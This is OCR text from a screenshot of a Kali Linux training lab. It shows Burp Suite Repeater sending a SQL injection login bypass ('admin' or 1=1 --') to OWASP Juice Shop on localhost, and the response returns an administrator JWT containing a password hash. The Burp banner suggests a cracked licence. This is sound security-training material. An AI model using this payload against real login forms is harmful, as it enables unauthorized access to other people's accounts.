 1 2 3 4
skillfactory_lab@kali: ~/.docker
File Actions Edit View Help
info: Detected OS linux (OK)
Burp Suite Professional v2023.10 - Temporary Project - Licensed to : Dr.FarFar [ WwW.Dr-FarFar.CoM
Burp Project Intruder Repeater View Help
Dashboard Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger
Learn CSRF JSON Web Tokens Bradamsa
1 × 2 × +
Send Cancel < > Target
Request
Pretty Raw Hex \n
1 POST /rest/user/login HTTP/1.1
2 Host: localhost:3000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/json
8 Content-Length: 48
9 Origin: http://localhost:3000
10 Connection: close
11 Referer: http://localhost:3000/
12 Cookie: language=en; welcomebanner_status=
dismiss; cookieconsent_status=dismiss;
continueCode=
NkrJMKNa4LrBYlpDZwvOWVkxyAyXHWpUxp0zjRqQ73P
2mgb8neo9X1E5687y
13 Sec-Fetch-Dest: empty
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Site: same-origin
16
17 {
"email":"admin' or 1=1 --'",
"password":"admin"
}
Search 0 highlights
Response
Pretty Raw Hex Render \n
8 Content-Length: 799
9 ETag: W/"31f-wskZ23QysuLqEgdQdcvX6cpeluk"
10 Vary: Accept-Encoding
11 Date: Fri, 01 Sep 2023 17:48:27 GMT
12 Connection: close
13
14 {
"authentication":{
"token":
"eyJ0eXAiOiJKV1QiLCJhbGciOiJSUzI1NiJ9.e
yJzdGF0dXMiOiJzdWNjZXNzIiwiZGF0YSI6eyJp
ZCI6MSwidXNlcm5hbWUiOiIiLCJlbWFpbCI6ImF
kbWluQGp1aWNlLXNoLm9wIiwicGFzc3dvcmQiOi
IwMTkyMDIzYTdiYmQ3MzI1MDUxNmYwNjlkZjE4Y
jUwMCIsInJvbGUiOiJhZG1pbiIsImRlbHV4ZVRv
a2VuIjoiIiwibGFzdExvZ2luSXAiOiIiLCJwcm9
maWxlSW1hZ2UiOiJhc3NldHMvcHVibGljL2ltYW
dlcy91cGxvYWRzL2RlZmF1bHRBZG1pbi5wbmciL
CJ0b3RwU2VjcmV0IjoiIiwiaXNBY3RpdmUiOnRy
dWUsImNyZWF0ZWRBdCI6IjIwMjMtMDktMDEgMTU
6NTM6NTQuMTU4ICswMDowMCIsInVwZGF0ZWRBdC
I6IjIwMjMtMDktMDEgMTU6NTM6NTQuMTU4ICswM
DowMCIsImRlbGV0ZWRBdCI6bnVsbH0sImlhdCI6
MTY5MzU5MDUwN30.loCtKRrpm07nZFnVkvcINWH
xohqj28L5SqCtxHBiE3jRNlJlQZ9fzka8Eh4z2Y
zV_8iug1PwThJZfQycMEEG2KUB9bsXVBkgDhu5h
vBtx2wZqPwIfCDkaz05c8pSdy1wpcgl57g2Yjw4
geXGqvEmt70gozUHPk1cgdX1apvzp4A",
"bid":1,
"umail":"admin@juice-sh.op"
}
}
Search 0 highlights
FoxyProxy Op × What is SQL In × OWASP Juice × OWASP Juice × +
localhost:3000/#/login
Burp
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB
OWASP Juice Shop
You successfully solved a challenge: Login Admin (Log in with the administrator's user account.)
X
Login
Invalid email or password.
Email *
admin
Enter the admin's email
address into the email
field.
Forgot your password?
Log in
Remember me
or
Log in with Google
Not yet a customer?